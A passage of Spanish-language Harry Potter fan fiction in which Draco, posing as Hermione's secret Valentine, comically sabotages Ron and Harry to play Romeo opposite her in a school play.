escaparnos y vernos en secreto como en Love Story<br/></strong></p><p><strong>Tu Valentín Secreto</strong></p><p>-¡Ginny! Es Ron, te lo dije él es quien me va a besar en la obra. </p><p>-Creo que ahora sí lo descubriste Herm- dijo mientras ambas brincábamos de arriba abajo como dos niñas. </p><p>-Oye Herm ¿no escuchaste de la explosión de ayer?</p><p>-¿Qué?</p><p>-Me dijeron que en un cuarto de Slytherin una computadora explotó<br/></p><p>*Draco*</p><p> Después de clase me dirigí especialmente a discutir sobre la obra con Snape. </p><p>-¿Un árbol? ¡Yo nací para lo grande<br/> no un tonto, insignificante tronco con hojas!- le exigí</p><p>-Señor Malfoy, se vería excelente como un tronco parlante pero por desgracia el árbol no tiene líneas<br/>- dijo fríamente Snape. Creí que mi punto había quedado claro.</p><p>-¡No quiero ser un árbol! Quiero ser Romeo</p><p>-Me sorprende esa conducta en usted. ¿De todas maneras porque debería ser usted?</p><p>-Porque simplemente soy el mejor candidato. </p><p>-¿Y Weasley no? </p><p>-10 razones, profesor:</p><p>1. Soy rubio. Wealsey no. </p><p>2. Tengo ojos grises. Wealey no.</p><p>3. Soy atractivo. Weasley no. </p><p>4. No tengo problemas con la comida. Weasley sí. </p><p>5. Soy buen estudiante. Weasley no. </p><p>6. Yo tengo elegancia. Wealsey no. </p><p>7. Vengo de una familia con dinero. Weasley no. </p><p>8. Tengo modales. Weasley no. </p><p>9. Soy el mejor. Wealey no.</p><p>10. ¡Weasley no se parece a mí en nada! ¡Soy mucho mejor porque Wealsey no quiere ser el maldito Romeo! Y también se actuar<br/> por si acaso<br/> (No tengo novia)- dije entre dientes alterando un poco a Snape que de todas maneras me sacó de la habitación. Y tome eso como un no. Tenía que admitir que todo eso era cierto. </p><p>-Tengo que hacer que Weasley no sea Romeo.- dije a Blaise quien se enojo conmigo ayer por explotar su computadora.</p><p>-¿Por qué quieres ser Romeo?- me dijo indiferente</p><p>-Porque<br/> es él personaje principal<br/>- mentí</p><p>-Tendrías que besar a la sangre<br/> un momento<br/> Draco ¿no será que tú quieres besar a Granger?- dijo con una mirada pícara.</p><p>-¿Qué? No por Dios solo quiero que no sea feliz<br/> </p><p>-Draco y Granger sentados- empezó a cantar</p><p>-¡Cállate! Eso no es cierto, yo la odio y siempre lo haré es solo que no quiero que Weasley se quede con todo el crédito.</p><p>-Como tú digas Draco<br/> pero si en verdad quieres ser Romeo yo tengo algo que te podrá ayudar. </p><p> Seguí a Zabinni hacia una habitación. Me mostro un frasco conteniendo un liquido extraño y me lo entregó. </p><p>-Esto dejará a Weasley una semana mínimo en la enfermería. No habría problema que Snape te escogería a ti. Te vuelves Romeo, te llevas el crédito y besas a tu Julieta.- dijo mientras sonreía malvadamente. </p><p>*Hermione* </p><p> Caminaba por la habitación con la duda de si confesarle a Ron mis sentimientos por él. A lo mejor mal entendí sus sentimientos y solo quería amistad. </p><p>-¿Qué hago Ginny?</p><p>-No perderías nada hablando con él.</p><p>-No me ánimo, tal vez debería dejarlo para el Día de San Valentín<br/> </p><p>-Pero todavía falta mucho<br/></p><p>-No tanto amiga<br/></p><p>*Draco*</p><p> Desperté en la madrugada para hacer las cosas que tenía pendientes. Escribí el mensaje a Granger y alisté la poción para el estúpido de Weasley. </p><p><strong>Querida Hermione,</strong></p><p><strong> Prometo que hoy te llevarás una gran sorpresa. Espero que sea un gran día para ambos, sobre todo para mí, ya no aguanto para ver tú dulce cara una vez más<br/> </strong></p><p><strong>Tu Valentín Secreto</strong></p><p> Lo doble en un sobre y la mandé con un hechizo a sus libros. Sonreí con maldad imaginando como Weasley quedaría en la enfermería mientras yo era Romeo y besaba a Granger. </p><p> En la mañana intente un nuevo hechizo para ponerle la poción en el vaso de Weasley. Puse mucha atención cuando el cogió su vaso y espere el impacto impaciente. Mi corazón latía con entusiasmo y no podía evitar sonreír malvadamente. </p><p>-¡Buahahaha!- reí como un villano cuando Weasley se tomó su fresco. Nada pasó y mi cara quedó más pálida, me había estafado y tomé mi bebida con odio. </p><p>-¡Draco! -fue lo último que escuché a Blaise decir. -¡Idiota!</p><p>*Hermione*</p><p> Estaba tan alegre esa mañana después de recibir mi carta de todas las maneras, mi Valentín (Ron) me había prometido una sorpresa así que estaba esperando con mucho cuidado. </p><p>-¡Draco! ¡Idiota!- escuché decir a Zabini y para cuando volteamos la cabeza Malfoy estaba desmayado en la mesa. </p><p>-¡Ron!- dije yo abrazándolo. No puedo creer que después de todos estos años Ron por fin se vengara de Malfoy, que gran sorpresa me dio. </p><p>*Draco* </p><p> Desperté en la enfermería sintiéndome como un muerto viviente. Nunca me había sentido tan mal en mi vida. ¡Demonios! Todo me salió mal. Casi ahorco a Zabini quien estaba a mí lado en la enfermería. </p><p>-¡Tomate esto baboso!- dijo soltándose de mis manos. Era otro líquido de un color azul. </p><p>-Yo no vuelvo a tomar ninguna de tus pociones, sobre mi cadáver- dije antes que él me la metiera a la boca a la fuerza. </p><p>-Es el remedió ¿quieres estar aquí toda la semana?</p><p>-¡Más te vale por tu vida que funcioné! </p><p>-Todo lo tengo que hacer yo. -dijo Zabini cogiendo otro liquido y dirigiéndose a la puerta. </p><p>-¡¿Dónde vas Zabini?! -grité para pararlo pero sin ningún resultado.</p><p>*Hermione*</p><p> Ron, Harry y yo estábamos hablando alegremente en el gran comedor mientras Ron seguía comiendo como de costumbre. De un momento vi algo que me llamó la atención, era Blaise Zabini y después arriba de su cabeza se asomó la de Malfoy pero simplemente los ignoré. Ron tomó de su vaso y se desmayó al segundo. </p><p>-¡Ayuda! -gritó Harry tratando de despertar a Ron mientras yo me fui a seguir a las serpientes. </p><p>-¡Malfoy! -grité alcanzándolo </p><p>-¿Qué quieres Granger? -dijo con una sonrisa </p><p>-¿Qué le hiciste a Ron maldito? -dije enojada pegándole a Malfoy</p><p>-Oye, no puedes culparme porque Weasley por fin explotaré de todo lo que come- dijo cogiendo mis manos para que no le pegará</p><p>-Sé que le hiciste algo y lo vas a pagar hurón -dije observando que seguíamos tocándonos las manos y soltándome me fui enojada a ver a Ron. </p><p>*Draco*</p><p>-Sí, ya veremos Granger<br/> </p><p>-Ya vez tú eres un inútil, Malfoy- dijo Blaise asustándome quien salió de la nada </p><p>-¿Cómo solo me culpó a mí y no a ti? Fuiste tú quien lo hizo de todas maneras. </p><p> Me fui alegre al ensayo para la estúpida obra en la que sería el personaje principal por fin. Una nota le llegó a Snape informándole del estado de Weasley y yo sonreí esperando a que dijera:</p><p>-Ya que Weasley no podrá ser Romeo tendrá que remplazarlo- dijo Snape y yo me paré como si estuviera recibiendo un premio<br/> -El señor<br/></p><p>*Draco*</p><p>-Será una audición entre el señor Harry Potter y Blaise Zabini. </p><p>-¡MALDITA SEA!- grité a todo pulmón sin darme cuenta y todos se me quedaron viendo y me senté humillado en mi lugar.</p><p>-Pero yo no quiero ser Romeo<br/>- dijo Blaise</p><p>-Y yo no quiero estar aquí- dijo Snape</p><p> Me quedé ahorcando a Zabini cuando todos se fueron. El me volvió a parar diciendo que tenía otro plan. </p><p>-Yo no voy a esforzarme por ser Romeo así que vamos a sabotear a Potter y así me dejas en paz por fin, Malfoy- dijo Blaise arrastrándome del brazo hacia la sala de Slytherin. </p><p>*Hermione*</p><p> Por Dios ¿por qué me pasa esto a mí? No solo no voy a poder besar a Ron pero voy a besar a Harry o Zabini. Estaba decepcionada pero igual tenía fe que fuera Harry, hasta lo puse a practicar para que le ganara a Zabini. </p><p>-¿Podemos descansar Hermione? Estoy cansado y hemos practicado por dos horas- dijo Harry cansado</p><p>-Ni muerta me voy a arriesgar a besar a una serpiente- le dije leyendo mis líneas una vez más. </p><p> Más tarde fui a ver como se encontraba Ron en la enfermería. Estaba muy pálido y se veía terrible. </p><p>-¿Cómo estás?- le dije suavemente cogiendo su mano </p><p>-Pues de lo peor<br/></p><p>-Malfoy las va a pagar- dije entre dientes</p><p>-¿Fue ese hurón el que hizo esto?</p><p>-Pues<br/> creo<br/> ¡es lo más lógico Ronald! -dije un poco molesta</p><p>-No entiendo su obsesión con el papel de Romeo</p><p>-¿De qué hablas? Lo hizo porque simplemente es Malfoy</p><p>-No te das cuenta<br/> él está desesperado- dijo y sus palabras se repetían en mi cabeza y me fui aún más molesta de ahí</p><p>-¡Qué gracioso Ron! Malfoy queriendo ser Romeo ¡Ni en sueños! -dije otra vez ente dientes mientras buscaba a Malfoy. </p><p>*Draco*</p><p>-¿Qué se supone que vamos a hacer? ¡Ya sé, empujamos a Potter de la torre!</p><p>-No somos asesinos Malfoy- dijo Blaise buscando hechizos en un libro. -Pero somos malos aún<br/>-dijo con un tono oscuro </p><p>-¡Draco Hurón Malfoy!- gritó Granger destruyendo el momento. </p><p>-¿Ahora qué quieres?- dije un poco molesto - ¿No te das cuenta que estamos ocupados? </p><p>-Si se te ocurre hacerle algo a Harry tendrás que pasar sobre mí ¿entiendes?- dijo apuntando con su varita</p><p>-¿Me estas amenazando Granger? Creí que decías que las personas son inocentes hasta probar lo contrario- dije quitando la varita de mi cara. </p><p>-Y tú no eres inocente en ninguna manera<br/> Te lo advierto Malfoy no te metas conmigo. -dijo y trató de irse pero le sostuve del brazo. </p><p>-¿Así de fácil? Creo que tú y yo tenemos algo pendiente<br/>- dije con una sonrisa pero ella me pisoteó con mucha fuerza y la deje ir por el dolor. </p><p>-¡Así se hace Romeo!- dijo burlándose Zabini -No entiendo porque usted no son novios ya<br/>- dijo aún riendo más fuerte. </p><p>-¡Cállate Zabini!- dije yo con dolor. </p><p>*Hermione* </p><p> Entre a la sala común de Gryffindor y encontré a Harry aún estudiando sus líneas. Me alegre de ver como él le ganaría a Zabini mañana en la audición. Me senté a su lado y empecé a decirle sobre Malfoy </p><p>-Hermione yo puedo cuidarme solo</p><p>-Yo sé pero ya viste lo que esa serpiente le hizo a Ron<br/> no quiero que termines así. </p><p>-No lo haré, ten fe en mí, me cuidaré -dijo para irse a dormir. </p><p> La mañana siguiente estaba esperando afuera de la clase para que Harry o Blaise salieran porque no nos dejaban entrar. Le desee suerte a Harry y empecé a cruzar los dedos. </p><p>*Draco*</p><p>-¿Quién diablos es usted? -dijo Snape observando a mi traje de conserje. Yo me puse nervioso y no tenía idea de que responderle. Tenía que ver las audiciones para poder sabotear a Potter. </p><p>-Soy<br/> Yo soy<br/> el conserje ¿cómo se le ocurre preguntar eso? -dije acomodándome el bigote falso que picaba mucho. </p><p>-¿Cómo se llama? -dijo Snape no muy convencido </p><p>-Me llamo<br/> me llamo<br/> Mraco Dalfoy<br/> -dije yo asustado</p><p>-Aja -dijo Snape aún sospechando -Señor <strong>Dalfoy</strong> porque mejor no se sienta a ver las audiciones- dijo tirando de mi pelo para que me sentara junto a él. </p><p> Potter dijo excelente sus líneas era horroroso pero Zabini las dijo lo peor que pudo. Snape estaba a punto de darle el papel a Potter cuando interrumpí. </p><p>-¿A eso le llaman actuar? Necesitan a un Romeo más atractivo con una gran personalidad y cabello rubio tal vez<br/> preferiblemente<br/> Yo Mraco Dalfoy estaría encantado de ayudar- dije </p><p>-¡Ríndase señor Malfoy! -dijo él sacándome el disfraz y me sacó de la habitación rudamente </p><p>-¡Soy Dalfoy, Mraco Dalfoy me escuchó!- dije yo en el piso tirado. Granger quien estaba afuera me miró con odio y sorpresa a la vez </p><p>-¡Eres increíble! No puedo creer que hagas esto por tener que ser un árbol </p><p>-¡Soy el árbol más sexy del mundo!- dije indignado.-Soy un árbol muy lindo<br/> ya quisieras ser tú un árbol.</p><p>-Como quieras Malfoy- dijo ella arrancándome el bigote</p><p>-¡Auch! -grité con mucho dolor</p><p>*Draco*</p><p> Cuando Blaise y Potter salieron Granger y yo los agarramos y nos los llevamos respectivamente como si fueran de nuestra propiedad.</p><p>-¿Te has vuelto loco Malfoy?- dijo Blaise </p><p>-No, soy un genio ¿Snape dijo algo mío? ¿Quién es Romeo? Soy yo verdad. </p><p>-Tranquilízate ¿por qué no solo vas y le dices a Granger la verdad?</p><p>-¿Cuál verdad? Estás loco<br/> no podría<br/> por eso no estoy en Gryffindor</p><p>-Esa no es la única razón... </p><p>*Hermione* </p><p> Agarré a Harry del brazo y lo lleve lejos de Malfoy para poder saber lo que pasó por fin. </p><p>-¿Y bien? -dije impaciente</p><p>-¡Soy Romeo!- dijo Harry emocionado. Solo lo abracé con felicidad y fuimos a la enfermería para contarle a Ron la noticia. </p><p> Pasamos toda la tarde alegres platicando sobre todo. La noche llegó y tenía que irme a dormir. Encontré a Ginny y Neville besándose en la sala común románticamente. Me fui a mi habitación y suspire con el deseo de tener a alguien para besar<br/> </p><p>-¡Ay como quisiera que estuvieras aquí mí Valentín! -suspire y cerré mis ojos. </p><p>*Draco*</p><p>-¡Aquí estoy Granger! -dije algo triste mirándola desde afuera de su ventana escondido. ¿Tan loco estaba como para hacer esto? -Cueste lo que cueste yo seré Romeo, cuenta con eso<br/> </p><p> Me fui a mi cuarto pero antes de dormir me decidí a escribir mi nota de la mañana antes de perder las palabras. Cuando terminé me dije a mí mismo </p><p>-Cuídate Potter porque tengo el presentimiento que no va a salir bien tú ensayo como Romeo<br/> </p><p>-¡Cállate Malfoy! -gritaron un grupo de serpientes algo enojadas </p><p>-¡Me calló cuando yo quiera! -les devolví el grito </p><p>*Hermione* </p><p> Levanté mi cabeza sin ánimo, lo único que me hacía feliz en las mañanas eran mis notitas de Ron pero como está en la enfermería supuse que hoy no tendría notita. Para mi sorpresa había una en mis libros y corrí a abrirla con alegría. </p><p><strong>Querida Hermione, </strong></p><p><strong> Tal vez las cosas no pasaron como esperaba ayer pero no te preocupes que yo siempre seré Romeo para<br/> ti<br/> creo. Igual espero impaciente verte está mañana. </strong></p><p><strong>Tu Valentín Secreto </strong></p><p>-Yo también te espero impaciente mi Romeo<br/>- dije antes de ir al baño a tomar una ducha. </p><p> En el Gran Comedor vi como Harry seguía practicando sus líneas, se veía muy nervioso ya que solo quedaba muy poco tiempo para la obra. </p><p>-Harry relájate sabes tus líneas muy bien<br/> todo saldrá bien -le dije suavemente para calmarlo </p><p>-¡Hermione hoy es la presentación! ¡En la noche! ¿Cómo quieres que me relaje? </p><p>-Todavía falta mucho y hay que ensayar antes de la presentación. </p><p> El día pasaba muy rápido y mis nervios aumentaban con cada hora que pasaba. El ensayo estuvo bien y Harry fue a cambiarse. </p><p>*Draco*</p><p>-¡Es la peor idea en el mundo! Déjame ser aquí el genio- dijo Zabini </p><p>-¡No hay tiempo! ¡Hay que hacerlo ahora! </p><p>-¿Y a ustedes que les pasa? -dijo Potter interviniendo en nuestra conversación en el pasillo.</p><p>-¡Potter! -sonreímos los dos y nos acercamos peligrosamente hacia él. </p><p>-¿Qué hacen? ¡Aléjense de mí! -esas fueron sus últimas palabras antes de que estuviera<br/> ciego<br/>. </p><p> Cargamos a Potter hasta una habitación vacía. Lo amarramos desde los hombros hasta las piernas y así lo inmovilizamos. Claro, él intento escapar pero nosotros cerramos la puerta con llave para que no se fuera brincando. </p><p>-¡Te dije que iba a funcionar!- le dije feliz a Blaise </p><p>-¡Todavía hay que esperar Draquito! -dijo él con sarcasmo </p><p> Nosotros fuimos hacías donde estaba Snape, yo vestido como un árbol. Todo el mundo buscaba a Potter sobre todo Granger que cuando me vio fue a saludarme amablemente </p><p>-¡Que le hiciste Malfoy! -dijo apuntando con su varita, de nuevo<br/> </p><p>-Un gusto verte también Granger- dije sarcásticamente. </p><p>-¡Te lo advierto por última vez Malfoy! Te puedo convertir en árbol por el resto de tu vida. -dijo enojada. </p><p>-Profesor no hay rastros de Harry<br/>-dijo Neville Longbotton </p><p>-¡Maldita sea! Digo<br/> ¿Qué hacemos ahora? No me mire señor Malfoy</p><p>-¡Vamos profesor yo sé todas las líneas y soy atractivo<br/> y sé actuar y soy rubio! </p><p>-Muy bien ya entendí<br/> ¡¿Por favor no hay nadie más que quiera ser Romeo?! ¡Hasta sirve una ardilla! -dijo algo desesperado Snape y yo fruncí el seño. </p><p>-Profesor Draco es mejor que una ardilla<br/> espero<br/>- dijo Zabini </p><p>-Lo dudo mucho<br/> pero no me queda ninguna otra salida<br/> Malfoy<br/> ve a cambiarte. </p><p>-¡NNNNOOOO!- gritó Granger con todas sus fuerzas </p><p>-¡SSIIII! ¡Al fin victoria!- dije bailando de la felicidad mirando a Granger que tenía la boca abierta. </p><p> En medio de la obra ya era nuestro momento, mi momento, el beso. Yo solo sonreía mientras Granger mordía sus uñas con terror. Salimos a escena y dijimos nuestras líneas, en un momento teníamos que congelarnos y empezamos a discutir en susurros y entre dientes mientras pretendíamos sonreír. </p><p>-¡Ni se te ocurra besarme Malfoy!- dijo ella tirando de mi pelo por atrás </p><p>-Eso es lo que dice la obra<br/>- dije yo quitándole su mano y agarrándola </p><p>-Te aseguró que no sales vivo- dijo ella tratando de recuperar su mano </p><p>-No importa Granger<br/> -dije yo finalmente. </p><p> Todos los ojos de la audiencia se fijaron en nosotros dos. Algunos estaban esperando el beso, algunos estaban horrorizados y Snape cruzaba los dedos. Fue entonces cuando vi a un chico todo amarrado brincando desde el pasillo, era Potter ¡Maldito Potter! </p><p>-¿Harry? -dijo en bajito Granger. Tenía que hacer algo<br/> </p><p>-¡Bésame Julieta! -grité a puse mis labios en los de ella. Nuestros ojos se abrieron con sorpresa pero luego de sentir esa sensación se cerraron involuntariamente. Nos quedamos así unos minutos y en silencio recuperando el aliento. No podía creerlo había besado a Granger<br/> y me gustó<br/> </p><p>*Hermione*</p><p> Estaba completamente petrificada. ¡Había besado a Draco Malfoy! Ahora cómo iba a poder seguir la obra con mi conciencia peleando si fue bueno o malo. Tenía mi mente en Malfoy que ni me importo que Harry hubiera estado pero aún sabía que era obra de Malfoy. </p><p> Todo el mundo se quedó en silencio en especial Malfoy y yo que no sabíamos que decir y tuvimos unos minutos de silencio. Harry me clavaba una mirada de terror y no pude más salí de ahí dirigiéndome al baño. </p><p> Que hago, soy tan estúpida. Después de todo el esfuerzo que hicieron mis compañeros por la obra y yo, era una leona que había defraudado a Gryffindor, no tuve el valor de seguir mirando a Malfoy ¿acaso me gustó que me besara? Estaba tan confundida porque todo lo que pasaba por mi mente eran sus ojos grises abiertos mirándome mientras atrapaba mis labios. </p><p>-¡Granger! -escuché la voz de Malfoy llamarme con<br/> ¿delicadeza? -Sé que estás aquí- dijo mientras buscaba </p><p>-¡Qué diablos! -dijo una muchacha de cuarto año saliendo del baño. </p><p> Creo que me encontró porque escuchó como lloraba de la vergüenza. Abrió la puerta y me vio secando mis lágrimas, era más la vergüenza de él viéndome así. Pero él se acercó y me limpió las lágrimas de las mejillas. </p><p>-¿Por qué te fuiste de ahí? -dijo él mirándome con tristeza </p><p>-¿Por qué te fuiste tú? -dije sospechando </p><p>-Yo pregunté primero<br/> -dijo con una pequeña sonrisa. Me limpie los ojos para comprobar que era verdad. </p><p>-¡Por qué no sé qué fue lo que sentí con el beso baboso!- dije en mi mente con ganas de decirlo pero no podía decirle eso -No lo sé<br/> soy una cobarde- le dije saliendo del baño y nos sentamos en el piso, no muy lindo pero<br/> </p><p>-Yo vine a ver como estabas<br/> digo para ver que estabas<br/>-dijo pensando su escusa pero aún así le sonreí para que no mintiera </p><p>-¿Crees que deberíamos volver? </p><p>-Sí, claro, vamos a que Snape me asesine públicamente, por lo menos tendré testigos -dijo él subiendo sus cejas. </p><p>-No lo puedo creer Draco Malfoy se preocupó por mí</p><p>-¿Qué? Claro que no, tenía que escapar de todos ellos que tenía ya sus varitas listas para atacarme </p><p>-Toma más que un montón de varitas para un Malfoy entrar al baño de las niñas para buscar a una sangre como yo<br/> -le dije esperando la reacción en sus ojos. El me volvió a ver y dijo </p><p>-Tal vez sí pero yo<br/> tú me lo debías Granger y yo no olvidó- dijo tratando de ser indiferente </p><p>-Así que hiciste todo estos sabotajes solo porque te lo debía<br/> suena muy lógico de ti pero ¿por qué querrías besarme? -dije con una gran sonrisa </p><p>-¡Como se te ocurre Granger! ¿Yo querer besarte? ¡NUNCA! -dijo él aguantando una sonrisa. Yo lo abrasé y le me envolvió en sus brazos. Los miré con ganas de volver a besarlo pero me contuve mirando su rostro que me miraba con ternura. </p><p> Cuando salí de ahí fui a la enfermería para ver cómo estaba Ron. Cuando llegué me recordé de algo importante, Harry, ahí estaba con Ron y me miraba como si quisiera matarme. </p><p>-¡Perdón Harry! -le dije antes de todo </p><p>-¡Estaba atado! -dijo él sin ganas </p><p>-¿Cómo estuvo la obra? -preguntó Ron que se veía mejor </p><p>-¿Por qué te fuiste Herm? -dijo Harry </p><p>-Ah<br/> es que tuve mucha vergüenza de haber besado a Malfoy ante todo Hogwarts<br/>- mentí ¿mentí? </p><p>-¡¿Besaste a Malfoy?! -gritó Ron con la boca abierta </p><p>-Creí que Harry te dijo<br/></p><p>-Le estaba contando como esas serpientes me secuestraron<br/>- dijo un poco molesto </p><p>-Sí<br/> esas serpientes<br/>- dije con una sonrisa y mi mente en las nubes </p><p>*Draco* </p><p> Todo estaba genial pero faltaba algo. ¡Weasley! Tengo que sacarlo del medio cueste lo que cueste. Debo enamorar a Granger de alguna manera pero ¿cómo? ¿Cómo enamoro a Granger? ¡Eso! Debía de hacer lo mismo que hice con Snape. </p><p>-¿Cuál es tu próxima jugada Romeo? Ya la besaste y te volviste Romeo. -dijo Blaise </p><p>-No te preocupes por eso ya tengo todo planeado. Sólo necesito seguir diez pasos. </p><p>-Sí claro Draco vas a enamorar a una chica que te detesta en solo diez pasos ¿no debería ser en diez mil? -dijo sarcásticamente</p><p>-Búrlate todo lo quieras pero ahora YO soy el genio aquí y te mostraré que la enamoraré en solo diez pasos. </p><p>-Muy bien demuéstralo ¿cuál es tú primer paso?</p><p>-Mañana lo verás<br/> mañana lo verás<br/>- le dije algo misterioso. </p><p>*Hermione*</p><p> No pude dormir en toda la noche<br/> tenía a Malfoy pegado a mi cabeza. Me gusta Ron pero Malfoy ha sido tan dulce conmigo y por otro lado pienso que mi Valentín no es Ron<br/> Estaba tan confundida pero podría ayudar con una prueba<br/> besar a Ron de una vez por todas<br/> </p><p>-¡Ginny! Mi notita está aquí -le dije emocionada</p><p>-Lo sé Herm, siempre está<br/> -dijo ella medio dormida </p><p><strong>Querida Hermione, </strong></p><p><strong> Eres todo lo que pienso y eres todo lo sueño. Te prometo que si me das una oportunidad no te arrepentirás y nadie nos podrá separar jamás y recuerda que él amor es ciego así que no te dejes engañar. </strong> </p><p>Tu Valentín Secreto </p><p><strong>-</strong>¿Qué habrá querido decirme? -dije pensativa. Guarde mi notita en un cajón en donde guardaba todas las demás y salí al baño a ducharme. </p><p> Hoy iba a ver a Draco en clase lo cual me tenía algo ¿preocupada? Cuando lo vi se sentó detrás de mí ¡Maldición! Para mi sorpresa él me pasó molestando toda la clase tirándome papelitos en blanco a mi cabello en donde se quedaron enredados. Después casi al final me mandó una notita con una caricatura de mi como si fuera demasiado tonta. </p><p>-¡Ya no te aguanto! ¿Qué diablos quieres? -le dije molesta </p><p>-¿De qué hablas? Yo no he hecho nada </p><p>-¡Me las vas a pagar Malfoy! -le dije mientras nos decían que nos podíamos retirar. Saqué mi varita y le apunté a Malfoy que salió corriendo. -¡Ven aquí hurón cobarde!</p><p>-¡Alcánzame Granger! -dijo él volteando su cabeza </p><p>-¡Te voy a matar! ¡Expelliarmus! -grité pero muy tarde porque Malfoy lo evadió. Tenía tanta cólera que lo seguí. </p><p>-¡¿Es todo lo que tienes Granger?! -se burló Malfoy </p><p>-¡Desmaius! -grité aún con más cólera pero una vez se las arregló para evadir el hechizo </p><p>-Y te consideran una de las mejores brujas de Hogwarts<br/> </p><p> En eso Malfoy entró en un aula. Yo lo seguí y él le puso llave y la cerró mejor con un hechizo. Yo traté de salir pero me olvide por completo cuando recordé que iba a matar a Malfoy. </p><p>-¡Expelliarmus! -dijo él y mi varita salió fuera de mis manos. </p><p>-¡Maldición! -dije enfadada. -¡¿Qué quieres Malfoy?! </p><p>-Quiero muchas cosas Granger pero necesito que me ayudes en algo<br/> </p><p>-¿Qué sería ese algo? -dije desconfiada de sus palabras</p><p>-Tengo que recuperar algo que me pertenece de alguien que lo robó<br/> y voy a necesitar tu cerebro. </p><p>-¿Y qué si no quiero? -dije segura de no aceptar de ninguna manera. Malfoy solo sonrió. </p><p>*Draco* </p><p>-¡¿Cómo diablos me deje convencer de estar aquí?! -se quejó Granger. </p><p> Ya era muy tarde en la noche y nosotros estábamos por los pasillos buscando algunas señas de Filch. No había nadie así que corrimos. Teníamos que ser muy cuidadosos ya que le íbamos a quitar mi posesión a Weasley. Convencí fácilmente a Granger de ayudarme diciendo que si no le iba a contar a Weasley que ella me ama y que le encantó el besó que nos dimos. </p><p> Asomamos nuestras cabezas en la puerta de la enfermería y para nuestra suerte no había nadie. Nos acercamos a Weasley. Ella lo miro con ternura y yo le hice una cara de ganas de vomitar. </p><p>-Se ve tan inocente ¿cómo vamos a hacerle esto? -susurró ella cerca de mi oído y hizo que se me pusiera la piel de gallina. </p><p>-Él es el ladrón yo solo vine a recuperar lo que me pertenece. </p><p> Busqué y busqué pero no lo podía encontrar.</p><p>-¡Victoria!- dije sacando un papelito doblado. </p><p>-¡¿Para esto me trajiste?! ¡Por un tonto papel! -dijo ella levantando la voz y Weasley abrió sus ojos<br/> </p><p>*Draco* </p><p> Tenía que largarme de ahí lo más rápido que pudiera para que Weasley no me quitara el papelito. Pero él fue más rápido y se guindó de mí y empezó a atacarme. Los dos nos caímos al piso y luchamos por el maldito papel. </p><p>-¡Paren ya! ¡Ron! ¡Malfoy! -gritó Granger tratando de separarnos. </p><p>-¡¿Hermione qué diablos haces con está serpiente?! -dijo y noté como ella se quedó en blanco. </p><p>-Eso no es importante ahora Ronald Weasley y deja a Malfoy que lo vas a matar. -le ordenó con tono severo. </p><p>-¿Hermione? Ya no te reconozco<br/> Está serpiente de aquí me está robando</p><p>-¡Porque tú le robaste primero! -me defendió ella y me sentí el rey del mundo aunque me estuvieran ahogando. -¡Ronald suéltalo ya! </p><p>-Lo siento Hermione pero esto no le pertenece a él. No puedo creer que le creas a esté hurón y no a mí, tú amigo de casi toda la vida. Está no eres tú ¿qué te pasa? -dijo decepcionado. Me dejó ir pero me quitó el papelito. </p><p> Granger se quedó callada y se fue de la enfermería llorando. Weasley me veía con odio como si yo tuviera la culpa de todo y todavía no le había arruinado la vida<br/> </p><p>-¡Yo tomé esa foto Weasley es mía! -le exigí por última vez </p><p>-¡No tienes derecho a enseñarle esto a Hermione sucia serpiente!</p><p>-¿Por qué? Ahora resulta que quieres tener dos novias y yo soy la sucia serpiente<br/> Si tanto te importará Granger nunca la hubieras lastimado. </p><p>-¿Y a ti que te importa como la trate? No tienes nada que opinar en nuestras vidas. </p><p>-¡No te preocupes Weasley que no importa cuanto alguien intente enamorarla ella nunca deja de pensar en ti maldito! -dije con mucha cólera. -¡Ella no te merece y nunca lo hará porque eres un idiota y ni siquiera te importa sus sentimientos como a otros! </p><p>-¿Otros como tú Malfoy? ¡Primero muerto te dejó que estés con ella! ¿¡Hablas de cómo ella no debe sufrir y crees que tú la harías feliz!? Te digo algo, no seas ridículo y córtala con el acto de "soy tan bueno" porque todos sabemos que no eres ningún ángel. -dijo y sus palabras retumbaban en mi cabeza debí responderle pero sus palabras me llegaron<br/> </p><p> Lo siguiente que hice fue romper la foto de Weasley besándose con Lavender en su propia cara y me largué de ahí rápidamente sin mirar atrás. Pensé si ir con Granger o no pero me decidí ir a mi cuarto y pensar lo que dijo Weasley. </p><p>*Hermione*</p><p> ¿Por qué estoy llorando? No importa lo que crea Ron<br/> ¿verdad? No, no es así y lo sabes Hermione, estás enamorada de él. ¿Por qué me tuve que enamorar de él? Me metí en el cuarto y Ginny estaba ahí. </p><p>-¡¿Herm qué te pasa?! -preguntó preocupada. </p><p>-No, Ginny, no tengo idea de por qué lloro<br/> Digo no me importa lo que diga tu hermano<br/> -dije algo triste </p><p>-No digas eso, mi hermano puede ser muy malo cuando quiere pero él te quiere y tú también<br/> ¿qué fue lo que dijo? -dijo ella suavemente </p><p>-Cualquier tontería<br/> -dije evadiendo la pregunta. </p><p> Yo sabía muy bien que no lloraba tanto por lo que dijo Ron sino más bien por Malfoy. No quería que lo lastimara, no quería que nadie lo lastimara a menos que fuera yo como si tuviera el derecho de eso<br/> pero yo amo a Ron entonces ¿por qué me importa tanto Malfoy? Lo defendí de mi mejor amigo y no puedo justificar mis actos<br/> </p><p> En la mañana me desperté pensando en lo que pasaría hoy con Ron. Me levanté de la cama sin ganas no como todos los días pero me impresionó no ver mi notita de hoy. La busqué desesperada entre mis libros, después de todo eso era lo único que levantaría el ánimo. </p><p>-¡Ginny no está! -dije preocupada mientras hacía un desastre buscando </p><p>-¿Qué? La notita siempre llega, SIEMPRE, Herm<br/> </p><p>-¡Tiene que estar! ¡Tiene que! ¿Dónde está? -dije sin rendirme. </p><p> Sin pensarlo me dirigí furiosa al Gran Comedor. Busqué y me senté al lado de Ron. Se notaba que no estaba muy feliz de verme y Harry notó esto pero se veía confundido. </p><p>-¡Solo porque estés molesto no significa que no me mandes mi notita! -le dije enojada </p><p>-¿De qué rayos hablar? -dijo. No me sorprendería que lo negara pero parecía no tener la mínima idea de lo que hablaba y comprobé mi teoría, Ron no es mi Valentín Secreto<br/> Para ser honesta esto si me decepciono un poco pero a la vez me alegró saber que alguien más en el castillo me quería tanto. Sin darme cuenta volví a mirar a la mesa de Slytherin y me quedé observando los ojos grises de Malfoy. </p><p>*Draco*</p><p>-¡Draco! ¡Draco! ¡Malfoy! -gritó Blaise para traerme a la realidad. -No hiciste la notita hoy<br/> ¿qué pasó? No me digas que superaste a Granger<br/></p><p>-¡Cállate Zabini! -dije de mal humor. Me tenía enojado que Weasley había ganado en un momento de debilidad. Ya no tenía pruebas de su romance con Lavender. </p><p> Saliendo de clases un brazo me metió en un aula sin nadie, era Granger. </p><p>-¿Qué era ese papelito de ayer Malfoy? -me 